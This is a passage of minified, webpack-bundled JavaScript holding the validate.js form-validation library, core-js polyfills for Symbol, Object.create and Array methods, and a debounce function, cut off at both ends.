this")()}).call(this,n(66))},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var r=n(1),o=n(21).f,i=n(9),a=n(11),u=n(47),s=n(69),l=n(38);e.exports=function(e,t){var n,c,d,f,v,p=e.target,m=e.global,g=e.stat;if(n=m?r:g?r[p]||u(p,{}):(r[p]||{}).prototype)for(c in t){if(f=t[c],d=e.noTargetGet?(v=o(n,c))&&v.value:n[c],!l(m?c:p+(g?".":"#")+c,e.forced)&&void 0!==d){if(typeof f==typeof d)continue;s(f,d)}(e.sham||d&&d.sham)&&i(f,"sham",!0),a(n,c,f,e)}}},function(e,t,n){(function(e){(function(e,t,r){"use strict";var o=function(e,t,n){n=i.extend({},i.options,n);var r=i.runValidations(e,t,n);if(r.some((function(e){return i.isPromise(e.error)})))throw new Error("Use validate.async if you want support for promises");return o.processValidationResults(r,n)},i=o;i.extend=function(e){return[].slice.call(arguments,1).forEach((function(t){for(var n in t)e[n]=t[n]})),e},i.extend(o,{version:{major:0,minor:13,patch:1,metadata:null,toString:function(){var e=i.format("%{major}.%{minor}.%{patch}",i.version);return i.isEmpty(i.version.metadata)||(e+="+"+i.version.metadata),e}},Promise:"undefined"!=typeof Promise?Promise:null,EMPTY_STRING_REGEXP:/^\s*$/,runValidations:function(e,t,n){var r,o,a,u,s,l,c,d=[];for(r in(i.isDomElement(e)||i.isJqueryElement(e))&&(e=i.collectFormValues(e)),t)for(o in a=i.getDeepObjectValue(e,r),u=i.result(t[r],a,e,r,n,t)){if(!(s=i.validators[o]))throw c=i.format("Unknown validator %{name}",{name:o}),new Error(c);l=u[o],(l=i.result(l,a,e,r,n,t))&&d.push({attribute:r,value:a,validator:o,globalOptions:n,attributes:e,options:l,error:s.call(s,a,l,r,e,n)})}return d},processValidationResults:function(e,t){e=i.pruneEmptyErrors(e,t),e=i.expandMultipleErrors(e,t),e=i.convertErrorMessages(e,t);var n=t.format||"grouped";if("function"!=typeof i.formatters[n])throw new Error(i.format("Unknown format %{format}",t));return e=i.formatters[n](e),i.isEmpty(e)?void 0:e},async:function(e,t,n){var r=(n=i.extend({},i.async.options,n)).wrapErrors||function(e){return e};!1!==n.cleanAttributes&&(e=i.cleanAttributes(e,t));var o=i.runValidations(e,t,n);return new i.Promise((function(a,u){i.waitForResults(o).then((function(){var s=i.processValidationResults(o,n);s?u(new r(s,n,e,t)):a(e)}),(function(e){u(e)}))}))},single:function(e,t,n){return n=i.extend({},i.single.options,n,{format:"flat",fullMessages:!1}),i({single:e},{single:t},n)},waitForResults:function(e){return e.reduce((function(e,t){return i.isPromise(t.error)?e.then((function(){return t.error.then((function(e){t.error=e||null}))})):e}),new i.Promise((function(e){e()})))},result:function(e){var t=[].slice.call(arguments,1);return"function"==typeof e&&(e=e.apply(null,t)),e},isNumber:function(e){return"number"==typeof e&&!isNaN(e)},isFunction:function(e){return"function"==typeof e},isInteger:function(e){return i.isNumber(e)&&e%1==0},isBoolean:function(e){return"boolean"==typeof e},isObject:function(e){return e===Object(e)},isDate:function(e){return e instanceof Date},isDefined:function(e){return null!=e},isPromise:function(e){return!!e&&i.isFunction(e.then)},isJqueryElement:function(e){return e&&i.isString(e.jquery)},isDomElement:function(e){return!!e&&!(!e.querySelectorAll||!e.querySelector)&&(!(!i.isObject(document)||e!==document)||("object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName))},isEmpty:function(e){var t;if(!i.isDefined(e))return!0;if(i.isFunction(e))return!1;if(i.isString(e))return i.EMPTY_STRING_REGEXP.test(e);if(i.isArray(e))return 0===e.length;if(i.isDate(e))return!1;if(i.isObject(e)){for(t in e)return!1;return!0}return!1},format:i.extend((function(e,t){return i.isString(e)?e.replace(i.format.FORMAT_REGEXP,(function(e,n,r){return"%"===n?"%{"+r+"}":String(t[r])})):e}),{FORMAT_REGEXP:/(%?)%\{([^\}]+)\}/g}),prettify:function(e){return i.isNumber(e)?100*e%1==0?""+e:parseFloat(Math.round(100*e)/100).toFixed(2):i.isArray(e)?e.map((function(e){return i.prettify(e)})).join(", "):i.isObject(e)?i.isDefined(e.toString)?e.toString():JSON.stringify(e):(e=""+e).replace(/([^\s])\.([^\s])/g,"$1 $2").replace(/\\+/g,"").replace(/[_-]/g," ").replace(/([a-z])([A-Z])/g,(function(e,t,n){return t+" "+n.toLowerCase()})).toLowerCase()},stringifyValue:function(e,t){return(t&&t.prettify||i.prettify)(e)},isString:function(e){return"string"==typeof e},isArray:function(e){return"[object Array]"==={}.toString.call(e)},isHash:function(e){return i.isObject(e)&&!i.isArray(e)&&!i.isFunction(e)},contains:function(e,t){return!!i.isDefined(e)&&(i.isArray(e)?-1!==e.indexOf(t):t in e)},unique:function(e){return i.isArray(e)?e.filter((function(e,t,n){return n.indexOf(e)==t})):e},forEachKeyInKeypath:function(e,t,n){if(i.isString(t)){var r,o="",a=!1;for(r=0;r<t.length;++r)switch(t[r]){case".":a?(a=!1,o+="."):(e=n(e,o,!1),o="");break;case"\\":a?(a=!1,o+="\\"):a=!0;break;default:a=!1,o+=t[r]}return n(e,o,!0)}},getDeepObjectValue:function(e,t){if(i.isObject(e))return i.forEachKeyInKeypath(e,t,(function(e,t){if(i.isObject(e))return e[t]}))},collectFormValues:function(e,t){var n,r,o,a,u,s,l={};if(i.isJqueryElement(e)&&(e=e[0]),!e)return l;for(t=t||{},a=e.querySelectorAll("input[name], textarea[name]"),n=0;n<a.length;++n)if(o=a.item(n),!i.isDefined(o.getAttribute("data-ignored"))){var c=o.name.replace(/\./g,"\\\\.");s=i.sanitizeFormValue(o.value,t),"number"===o.type?s=s?+s:null:"checkbox"===o.type?o.attributes.value?o.checked||(s=l[c]||null):s=o.checked:"radio"===o.type&&(o.checked||(s=l[c]||null)),l[c]=s}for(a=e.querySelectorAll("select[name]"),n=0;n<a.length;++n)if(o=a.item(n),!i.isDefined(o.getAttribute("data-ignored"))){if(o.multiple)for(r in s=[],o.options)(u=o.options[r])&&u.selected&&s.push(i.sanitizeFormValue(u.value,t));else{var d=void 0!==o.options[o.selectedIndex]?o.options[o.selectedIndex].value:"";s=i.sanitizeFormValue(d,t)}l[o.name]=s}return l},sanitizeFormValue:function(e,t){return t.trim&&i.isString(e)&&(e=e.trim()),!1!==t.nullify&&""===e?null:e},capitalize:function(e){return i.isString(e)?e[0].toUpperCase()+e.slice(1):e},pruneEmptyErrors:function(e){return e.filter((function(e){return!i.isEmpty(e.error)}))},expandMultipleErrors:function(e){var t=[];return e.forEach((function(e){i.isArray(e.error)?e.error.forEach((function(n){t.push(i.extend({},e,{error:n}))})):t.push(e)})),t},convertErrorMessages:function(e,t){var n=[],r=(t=t||{}).prettify||i.prettify;return e.forEach((function(e){var o=i.result(e.error,e.value,e.attribute,e.options,e.attributes,e.globalOptions);i.isString(o)?("^"===o[0]?o=o.slice(1):!1!==t.fullMessages&&(o=i.capitalize(r(e.attribute))+" "+o),o=o.replace(/\\\^/g,"^"),o=i.format(o,{value:i.stringifyValue(e.value,t)}),n.push(i.extend({},e,{error:o}))):n.push(e)})),n},groupErrorsByAttribute:function(e){var t={};return e.forEach((function(e){var n=t[e.attribute];n?n.push(e):t[e.attribute]=[e]})),t},flattenErrorsToArray:function(e){return e.map((function(e){return e.error})).filter((function(e,t,n){return n.indexOf(e)===t}))},cleanAttributes:function(e,t){function n(e,t,n){return i.isObject(e[t])?e[t]:e[t]=!!n||{}}return i.isObject(t)&&i.isObject(e)?function e(t,n){if(!i.isObject(t))return t;var r,o,a=i.extend({},t);for(o in t)r=n[o],i.isObject(r)?a[o]=e(a[o],r):r||delete a[o];return a}(e,t=function(e){var t,r={};for(t in e)e[t]&&i.forEachKeyInKeypath(r,t,n);return r}(t)):{}},exposeModule:function(e,t,n,r,o){n?(r&&r.exports&&(n=r.exports=e),n.validate=e):(t.validate=e,e.isFunction(o)&&o.amd&&o([],(function(){return e})))},warn:function(e){"undefined"!=typeof console&&console.warn&&console.warn("[validate.js] "+e)},error:function(e){"undefined"!=typeof console&&console.error&&console.error("[validate.js] "+e)}}),o.validators={presence:function(e,t){if(!1!==(t=i.extend({},this.options,t)).allowEmpty?!i.isDefined(e):i.isEmpty(e))return t.message||this.message||"can't be blank"},length:function(e,t,n){if(i.isDefined(e)){var r,o=(t=i.extend({},this.options,t)).is,a=t.maximum,u=t.minimum,s=[],l=(e=(t.tokenizer||function(e){return e})(e)).length;return i.isNumber(l)?(i.isNumber(o)&&l!==o&&(r=t.wrongLength||this.wrongLength||"is the wrong length (should be %{count} characters)",s.push(i.format(r,{count:o}))),i.isNumber(u)&&l<u&&(r=t.tooShort||this.tooShort||"is too short (minimum is %{count} characters)",s.push(i.format(r,{count:u}))),i.isNumber(a)&&l>a&&(r=t.tooLong||this.tooLong||"is too long (maximum is %{count} characters)",s.push(i.format(r,{count:a}))),s.length>0?t.message||s:void 0):t.message||this.notValid||"has an incorrect length"}},numericality:function(e,t,n,r,o){if(i.isDefined(e)){var a,u,s=[],l={greaterThan:function(e,t){return e>t},greaterThanOrEqualTo:function(e,t){return e>=t},equalTo:function(e,t){return e===t},lessThan:function(e,t){return e<t},lessThanOrEqualTo:function(e,t){return e<=t},divisibleBy:function(e,t){return e%t==0}},c=(t=i.extend({},this.options,t)).prettify||o&&o.prettify||i.prettify;if(i.isString(e)&&t.strict){var d="^-?(0|[1-9]\\d*)";if(t.onlyInteger||(d+="(\\.\\d+)?"),d+="$",!new RegExp(d).test(e))return t.message||t.notValid||this.notValid||this.message||"must be a valid number"}if(!0!==t.noStrings&&i.isString(e)&&!i.isEmpty(e)&&(e=+e),!i.isNumber(e))return t.message||t.notValid||this.notValid||this.message||"is not a number";if(t.onlyInteger&&!i.isInteger(e))return t.message||t.notInteger||this.notInteger||this.message||"must be an integer";for(a in l)if(u=t[a],i.isNumber(u)&&!l[a](e,u)){var f="not"+i.capitalize(a),v=t[f]||this[f]||this.message||"must be %{type} %{count}";s.push(i.format(v,{count:u,type:c(a)}))}return t.odd&&e%2!=1&&s.push(t.notOdd||this.notOdd||this.message||"must be odd"),t.even&&e%2!=0&&s.push(t.notEven||this.notEven||this.message||"must be even"),s.length?t.message||s:void 0}},datetime:i.extend((function(e,t){if(!i.isFunction(this.parse)||!i.isFunction(this.format))throw new Error("Both the parse and format functions needs to be set to use the datetime/date validator");if(i.isDefined(e)){var n,r=[],o=(t=i.extend({},this.options,t)).earliest?this.parse(t.earliest,t):NaN,a=t.latest?this.parse(t.latest,t):NaN;return e=this.parse(e,t),isNaN(e)||t.dateOnly&&e%864e5!=0?(n=t.notValid||t.message||this.notValid||"must be a valid date",i.format(n,{value:arguments[0]})):(!isNaN(o)&&e<o&&(n=t.tooEarly||t.message||this.tooEarly||"must be no earlier than %{date}",n=i.format(n,{value:this.format(e,t),date:this.format(o,t)}),r.push(n)),!isNaN(a)&&e>a&&(n=t.tooLate||t.message||this.tooLate||"must be no later than %{date}",n=i.format(n,{date:this.format(a,t),value:this.format(e,t)}),r.push(n)),r.length?i.unique(r):void 0)}}),{parse:null,format:null}),date:function(e,t){return t=i.extend({},t,{dateOnly:!0}),i.validators.datetime.call(i.validators.datetime,e,t)},format:function(e,t){(i.isString(t)||t instanceof RegExp)&&(t={pattern:t});var n,r=(t=i.extend({},this.options,t)).message||this.message||"is invalid",o=t.pattern;if(i.isDefined(e))return i.isString(e)?(i.isString(o)&&(o=new RegExp(t.pattern,t.flags)),(n=o.exec(e))&&n[0].length==e.length?void 0:r):r},inclusion:function(e,t){if(i.isDefined(e)&&(i.isArray(t)&&(t={within:t}),t=i.extend({},this.options,t),!i.contains(t.within,e))){var n=t.message||this.message||"^%{value} is not included in the list";return i.format(n,{value:e})}},exclusion:function(e,t){if(i.isDefined(e)&&(i.isArray(t)&&(t={within:t}),t=i.extend({},this.options,t),i.contains(t.within,e))){var n=t.message||this.message||"^%{value} is restricted";return i.isString(t.within[e])&&(e=t.within[e]),i.format(n,{value:e})}},email:i.extend((function(e,t){var n=(t=i.extend({},this.options,t)).message||this.message||"is not a valid email";if(i.isDefined(e))return i.isString(e)&&this.PATTERN.exec(e)?void 0:n}),{PATTERN:/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/i}),equality:function(e,t,n,r,o){if(i.isDefined(e)){i.isString(t)&&(t={attribute:t});var a=(t=i.extend({},this.options,t)).message||this.message||"is not equal to %{attribute}";if(i.isEmpty(t.attribute)||!i.isString(t.attribute))throw new Error("The attribute must be a non empty string");var u=i.getDeepObjectValue(r,t.attribute),s=t.comparator||function(e,t){return e===t},l=t.prettify||o&&o.prettify||i.prettify;return s(e,u,t,n,r)?void 0:i.format(a,{attribute:l(t.attribute)})}},url:function(e,t){if(i.isDefined(e)){var n=(t=i.extend({},this.options,t)).message||this.message||"is not a valid url",r=t.schemes||this.schemes||["http","https"],o=t.allowLocal||this.allowLocal||!1,a=t.allowDataUrl||this.allowDataUrl||!1;if(!i.isString(e))return n;var u="^(?:(?:"+r.join("|")+")://)(?:\\S+(?::\\S*)?@)?(?:",s="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))";return o?s+="?":u+="(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})",u+="(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*"+s+")(?::\\d{2,5})?(?:[/?#]\\S*)?$",a&&(u="(?:"+u+")|(?:^data:(?:\\w+\\/[-+.\\w]+(?:;[\\w=]+)*)?(?:;base64)?,[A-Za-z0-9-_.!~\\*'();\\/?:@&=+$,%]*$)"),new RegExp(u,"i").exec(e)?void 0:n}},type:i.extend((function(e,t,n,r,o){if(i.isString(t)&&(t={type:t}),i.isDefined(e)){var a,u=i.extend({},this.options,t),s=u.type;if(!i.isDefined(s))throw new Error("No type was specified");if(a=i.isFunction(s)?s:this.types[s],!i.isFunction(a))throw new Error("validate.validators.type.types."+s+" must be a function.");if(!a(e,u,n,r,o)){var l=t.message||this.messages[s]||this.message||u.message||(i.isFunction(s)?"must be of the correct type":"must be of type %{type}");return i.isFunction(l)&&(l=l(e,t,n,r,o)),i.format(l,{attribute:i.prettify(n),type:s})}}}),{types:{object:function(e){return i.isObject(e)&&!i.isArray(e)},array:i.isArray,integer:i.isInteger,number:i.isNumber,string:i.isString,date:i.isDate,boolean:i.isBoolean},messages:{}})},o.formatters={detailed:function(e){return e},flat:i.flattenErrorsToArray,grouped:function(e){var t;for(t in e=i.groupErrorsByAttribute(e))e[t]=i.flattenErrorsToArray(e[t]);return e},constraint:function(e){var t;for(t in e=i.groupErrorsByAttribute(e))e[t]=e[t].map((function(e){return e.validator})).sort();return e}},o.exposeModule(o,this,e,t,n(88))}).call(this,t,e,n(88))}).call(this,n(126)(e))},function(e,t,n){var r=n(7);e.exports=function(e){if(!r(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var r=n(2);e.exports=!r((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){var r=n(6),o=n(10),i=n(22);e.exports=r?function(e,t,n){return o.f(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var r=n(6),o=n(67),i=n(5),a=n(16),u=Object.defineProperty;t.f=r?u:function(e,t,n){if(i(e),t=a(t,!0),i(n),o)try{return u(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(1),o=n(23),i=n(9),a=n(8),u=n(47),s=n(68),l=n(25),c=l.get,d=l.enforce,f=String(s).split("toString");o("inspectSource",(function(e){return s.call(e)})),(e.exports=function(e,t,n,o){var s=!!o&&!!o.unsafe,l=!!o&&!!o.enumerable,c=!!o&&!!o.noTargetGet;"function"==typeof n&&("string"!=typeof t||a(n,"name")||i(n,"name",t),d(n).source=f.join("string"==typeof t?t:"")),e!==r?(s?!c&&e[t]&&(l=!0):delete e[t],l?e[t]=n:i(e,t,n)):l?e[t]=n:u(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&c(this).source||s.call(this)}))},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var r=n(34),o=n(14);e.exports=function(e){return r(o(e))}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){var r=n(11),o=n(117),i=Object.prototype;o!==i.toString&&r(i,"toString",o,{unsafe:!0})},function(e,t,n){var r=n(7);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(50),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t,n){var r=n(14);e.exports=function(e){return Object(r(e))}},function(e,t,n){"use strict";var r=n(3),o=n(2),i=n(53),a=n(7),u=n(18),s=n(17),l=n(119),c=n(75),d=n(84),f=n(0)("isConcatSpreadable"),v=!o((function(){var e=[];return e[f]=!1,e.concat()[0]!==e})),p=d("concat"),m=function(e){if(!a(e))return!1;var t=e[f];return void 0!==t?!!t:i(e)};r({target:"Array",proto:!0,forced:!v||!p},{concat:function(e){var t,n,r,o,i,a=u(this),d=c(a,0),f=0;for(t=-1,r=arguments.length;t<r;t++)if(m(i=-1===t?a:arguments[t])){if(f+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,f++)n in i&&l(d,f,i[n])}else{if(f>=9007199254740991)throw TypeError("Maximum allowed index exceeded");l(d,f++,i)}return d.length=f,d}})},function(e,t,n){"use strict";var r=n(3),o=n(1),i=n(24),a=n(6),u=n(72),s=n(2),l=n(8),c=n(53),d=n(7),f=n(5),v=n(18),p=n(13),m=n(16),g=n(22),h=n(39),y=n(27),b=n(26),_=n(112),T=n(52),A=n(21),C=n(10),x=n(33),S=n(9),w=n(11),k=n(23),E=n(35),R=n(36),O=n(48),F=n(0),L=n(74),P=n(54),G=n(40),D=n(25),I=n(55).forEach,J=E("hidden"),V=F("toPrimitive"),N=D.set,M=D.getterFor("Symbol"),j=Object.prototype,B=o.Symbol,W=o.JSON,z=W&&W.stringify,$=A.f,H=C.f,q=_.f,U=x.f,K=k("symbols"),Y=k("op-symbols"),X=k("string-to-symbol-registry"),Q=k("symbol-to-string-registry"),Z=k("wks"),ee=o.QObject,te=!ee||!ee.prototype||!ee.prototype.findChild,ne=a&&s((function(){return 7!=h(H({},"a",{get:function(){return H(this,"a",{value:7}).a}})).a}))?function(e,t,n){var r=$(j,t);r&&delete j[t],H(e,t,n),r&&e!==j&&H(j,t,r)}:H,re=function(e,t){var n=K[e]=h(B.prototype);return N(n,{type:"Symbol",tag:e,description:t}),a||(n.description=t),n},oe=u&&"symbol"==typeof B.iterator?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof B},ie=function(e,t,n){e===j&&ie(Y,t,n),f(e);var r=m(t,!0);return f(n),l(K,r)?(n.enumerable?(l(e,J)&&e[J][r]&&(e[J][r]=!1),n=h(n,{enumerable:g(0,!1)})):(l(e,J)||H(e,J,g(1,{})),e[J][r]=!0),ne(e,r,n)):H(e,r,n)},ae=function(e,t){f(e);var n=p(t),r=y(n).concat(ce(n));return I(r,(function(t){a&&!ue.call(n,t)||ie(e,t,n[t])})),e},ue=function(e){var t=m(e,!0),n=U.call(this,t);return!(this===j&&l(K,t)&&!l(Y,t))&&(!(n||!l(this,t)||!l(K,t)||l(this,J)&&this[J][t])||n)},se=function(e,t){var n=p(e),r=m(t,!0);if(n!==j||!l(K,r)||l(Y,r)){var o=$(n,r);return!o||!l(K,r)||l(n,J)&&n[J][r]||(o.enumerable=!0),o}},le=function(e){var t=q(p(e)),n=[];return I(t,(function(e){l(K,e)||l(R,e)||n.push(e)})),n},ce=function(e){var t=e===j,n=q(t?Y:p(e)),r=[];return I(n,(function(e){!l(K,e)||t&&!l(j,e)||r.push(K[e])})),r};u||(w((B=function(){if(this instanceof B)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=O(e),n=function(e){this===j&&n.call(Y,e),l(this,J)&&l(this[J],t)&&(this[J][t]=!1),ne(this,t,g(1,e))};return a&&te&&ne(j,t,{configurable:!0,set:n}),re(t,e)}).prototype,"toString",(function(){return M(this).tag})),x.f=ue,C.f=ie,A.f=se,b.f=_.f=le,T.f=ce,a&&(H(B.prototype,"description",{configurable:!0,get:function(){return M(this).description}}),i||w(j,"propertyIsEnumerable",ue,{unsafe:!0})),L.f=function(e){return re(F(e),e)}),r({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:B}),I(y(Z),(function(e){P(e)})),r({target:"Symbol",stat:!0,forced:!u},{for:function(e){var t=String(e);if(l(X,t))return X[t];var n=B(t);return X[t]=n,Q[n]=t,n},keyFor:function(e){if(!oe(e))throw TypeError(e+" is not a symbol");if(l(Q,e))return Q[e]},useSetter:function(){te=!0},useSimple:function(){te=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!a},{create:function(e,t){return void 0===t?h(e):ae(h(e),t)},defineProperty:ie,defineProperties:ae,getOwnPropertyDescriptor:se}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:le,getOwnPropertySymbols:ce}),r({target:"Object",stat:!0,forced:s((function(){T.f(1)}))},{getOwnPropertySymbols:function(e){return T.f(v(e))}}),W&&r({target:"JSON",stat:!0,forced:!u||s((function(){var e=B();return"[null]"!=z([e])||"{}"!=z({a:e})||"{}"!=z(Object(e))}))},{stringify:function(e){for(var t,n,r=[e],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=t=r[1],(d(t)||void 0!==e)&&!oe(e))return c(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!oe(t))return t}),r[1]=t,z.apply(W,r)}}),B.prototype[V]||S(B.prototype,V,B.prototype.valueOf),G(B,"Symbol"),R[J]=!0},function(e,t,n){var r=n(6),o=n(33),i=n(22),a=n(13),u=n(16),s=n(8),l=n(67),c=Object.getOwnPropertyDescriptor;t.f=r?c:function(e,t){if(e=a(e),t=u(t,!0),l)try{return c(e,t)}catch(e){}if(s(e,t))return i(!o.f.call(e,t),e[t])}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(1),o=n(47),i=n(24),a=r["__core-js_shared__"]||o("__core-js_shared__",{});(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.2.1",mode:i?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(e,t){e.exports=!1},function(e,t,n){var r,o,i,a=n(108),u=n(1),s=n(7),l=n(9),c=n(8),d=n(35),f=n(36),v=u.WeakMap;if(a){var p=new v,m=p.get,g=p.has,h=p.set;r=function(e,t){return h.call(p,e,t),t},o=function(e){return m.call(p,e)||{}},i=function(e){return g.call(p,e)}}else{var y=d("state");f[y]=!0,r=function(e,t){return l(e,y,t),t},o=function(e){return c(e,y)?e[y]:{}},i=function(e){return c(e,y)}}e.exports={set:r,get:o,has:i,enforce:function(e){return i(e)?o(e):r(e,{})},getterFor:function(e){return function(t){var n;if(!s(t)||(n=o(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return n}}}},function(e,t,n){var r=n(70),o=n(51).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(70),o=n(51);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){"use strict";var r=n(3),o=n(6),i=n(1),a=n(8),u=n(7),s=n(10).f,l=n(69),c=i.Symbol;if(o&&"function"==typeof c&&(!("description"in c.prototype)||void 0!==c().description)){var d={},f=function(){var e=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),t=this instanceof f?new c(e):void 0===e?c():c(e);return""===e&&(d[t]=!0),t};l(f,c);var v=f.prototype=c.prototype;v.constructor=f;var p=v.toString,m="Symbol(test)"==String(c("test")),g=/^Symbol\((.*)\)[^)]+$/;s(v,"description",{configurable:!0,get:function(){var e=u(this)?this.valueOf():this,t=p.call(e);if(a(d,e))return"";var n=m?t.slice(7,-1):t.replace(g,"$1");return""===n?void 0:n}}),r({global:!0,forced:!0},{Symbol:f})}},function(e,t,n){"use strict";var r=n(3),o=n(71).includes,i=n(85);r({target:"Array",proto:!0},{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(e,t,n){"use strict";var r=n(3),o=n(123),i=n(14);r({target:"String",proto:!0,forced:!n(124)("includes")},{includes:function(e){return!!~String(i(this)).indexOf(o(e),arguments.length>1?arguments[1]:void 0)}})},function(e,t){e.exports={}},function(e,t,n){(function(t){var n=/^\s+|\s+$/g,r=/^[-+]0x[0-9a-f]+$/i,o=/^0b[01]+$/i,i=/^0o[0-7]+$/i,a=parseInt,u="object"==typeof t&&t&&t.Object===Object&&t,s="object"==typeof self&&self&&self.Object===Object&&self,l=u||s||Function("return this")(),c=Object.prototype.toString,d=Math.max,f=Math.min,v=function(){return l.Date.now()};function p(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function m(e){if("number"==typeof e)return e;if(function(e){return"symbol"==typeof e||function(e){return!!e&&"object"==typeof e}(e)&&"[object Symbol]"==c.call(e)}(e))return NaN;if(p(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=p(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(n,"");var u=o.test(e);return u||i.test(e)?a(e.slice(2),u?2:8):r.test(e)?NaN:+e}e.exports=function(e,t,n){var r,o,i,a,u,s,l=0,c=!1,g=!1,h=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=r,i=o;return r=o=void 0,l=t,a=e.apply(i,n)}function b(e){return l=e,u=setTimeout(T,t),c?y(e):a}function _(e){var n=e-s;return void 0===s||n>=t||n<0||g&&e-l>=i}function T(){var e=v();if(_(e))return A(e);u=setTimeout(T,function(e){var n=t-(e-s);return g?f(n,i-(e-l)):n}(e))}function A(e){return u=void 0,h&&r?y(e):(r=o=void 0,a)}function C(){var e=v(),n=_(e);if(r=arguments,o=this,s=e,n){if(void 0===u)return b(s);if(g)return u=setTimeout(T,t),y(s)}return void 0===u&&(u=setTimeout(T,t)),a}return t=m(t)||0,p(n)&&(c=!!n.leading,i=(g="maxWait"in n)?d(m(n.maxWait)||0,t):i,h="trailing"in n?!!n.trailing:h),C.cancel=function(){void 0!==u&&clearTimeout(u),l=0,r=s=o=u=void 0},C.flush=function(){return void 0===u?a:A(v())},C}}).call(this,n(66))},function(e,t,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:r},function(e,t,n){var r=n(2),o=n(12),i="".split;e.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(e){return"String"==o(e)?i.call(e,""):Object(e)}:Object},function(e,t,n){var r=n(23),o=n(48),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},function(e,t){e.exports={}},function(e,t,n){var r=n(49),o=n(1),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e])||i(o[e]):r[e]&&r[e][t]||o[e]&&o[e][t]}},function(e,t,n){var r=n(2),o=/#|\.prototype\./,i=function(e,t){var n=u[a(e)];return n==l||n!=s&&("function"==typeof t?r(t):!!t)},a=i.normalize=function(e){return String(e).replace(o,".").toLowerCase()},u=i.data={},s=i.NATIVE="N",l=i.POLYFILL="P";e.exports=i},function(e,t,n){var r=n(5),o=n(111),i=n(51),a=n(36),u=n(73),s=n(46),l=n(35)("IE_PROTO"),c=function(){},d=function(){var e,t=s("iframe"),n=i.length;for(t.style.display="none",u.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),d=e.F;n--;)delete d.prototype[i[n]];return d()};e.exports=Object.create||function(e,t){var n;return null!==e?(c.prototype=r(e),n=new c,c.prototype=null,n[l]=e):n=d(),void 